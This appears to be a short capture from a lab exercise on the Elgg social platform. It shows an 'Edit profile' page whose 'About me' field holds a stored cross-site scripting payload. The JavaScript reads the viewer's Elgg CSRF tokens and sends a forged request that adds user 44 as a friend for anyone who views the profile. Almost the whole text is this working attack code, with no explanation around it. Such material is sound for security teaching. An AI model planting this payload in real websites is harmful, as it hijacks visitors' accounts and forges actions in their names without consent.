 Edit profile
Display name
Alice
About me
Visual editor
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var sendUrl = "http://www.xsslabelgg.com/action/friends/add?friend=44" + ts + token
var ajax = new XMLHttpRequest();
ajax.open("GET", sendUrl, true);
// ajax.setRequestHeader("Host", "www.xsslabelgg.com");
ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajax.send();